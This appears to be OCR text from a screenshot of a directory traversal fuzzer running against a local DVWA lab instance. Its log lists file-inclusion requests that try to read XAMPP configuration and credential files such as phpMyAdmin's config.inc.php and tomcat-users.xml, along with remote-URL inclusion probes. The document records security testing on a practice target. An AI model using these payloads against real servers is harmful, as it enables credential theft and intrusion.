 Directory Traversal Fuzzer
File Help
Basic Configuration Monitoring Advanced Tools
Start Time:2020-06-22 13:03:41 Time Elapsed: 00:00:39 Current Iteration: 216 Total Faults: 24 Stop Continue Pause
195 GET 408 080/DVWA-master/vulnerabilities/fi/?page=C:\xampp\apache\logs\error_log 89
196 GET 408 DVWA-master/vulnerabilities/fi/?page=C:/xampp/filezillaftp/filezilla server.xml 101
197 GET 408 .0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/xampp/filezillaftp/logs 85
198 GET 408 /DVWA-master/vulnerabilities/fi/?page=C:/xampp/filezillaftp/logs/access.log 96
199 GET 408 80/DVWA-master/vulnerabilities/fi/?page=C:/xampp/filezillaftp/logs/error.log 95
200 GET 408 VWA-master/vulnerabilities/fi/?page=C:/xampp/mercurymail/logs/access.log 95
201 GET 408 /DVWA-master/vulnerabilities/fi/?page=C:/xampp/mercurymail/logs/error.log 94
202 GET 200 80/DVWA-master/vulnerabilities/fi/?page=C:/xampp/mercurymail/mercury.ini 91
203 GET 404 :8080/DVWA-master/vulnerabilities/fi/?page=C:/xampp/mysql/data/mysql.err 88
204 GET 404 80/DVWA-master/vulnerabilities/fi/?page=C:/xampp/phpmyadmin/config.inc 89
205 GET 200 DVWA-master/vulnerabilities/fi/?page=C:/xampp/phpmyadmin/config.inc.php 93
206 GET 404 0/DVWA-master/vulnerabilities/fi/?page=C:/xampp/phpmyadmin/phpinfo.php 90
207 GET 200 127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/xampp/php/php.ini 79
208 GET 200 8080/DVWA-master/vulnerabilities/fi/?page=C:/xampp/sendmail/sendmail.ini 89
209 GET 404 080/DVWA-master/vulnerabilities/fi/?page=C:/xampp/sendmail/sendmail.log 89
210 GET 200 WA-master/vulnerabilities/fi/?page=C:/xampp/tomcat/conf/tomcat-users.xml 96
211 GET 200 :8080/DVWA-master/vulnerabilities/fi/?page=C:/xampp/tomcat/conf/web.xml 87
212 GET 404 0/DVWA-master/vulnerabilities/fi/?page=C:/xampp/webalizer/webalizer.conf 92
213 GET 200 .1:8080/DVWA-master/vulnerabilities/fi/?page=C:/xampp/webdav/webdav.txt 85
214 GET 200 /127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=http://www.google.ro/ 0
215 GET 200 27.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=https://www.google.ro/ 0
216 GET 200 1:8080/DVWA-master/vulnerabilities/fi/?page=HTTP://WWW.GOOGLE.RO/ 0
217 GET 200 :8080/DVWA-master/vulnerabilities/fi/?page=HTTPS://WWW.GOOGLE.RO/ 0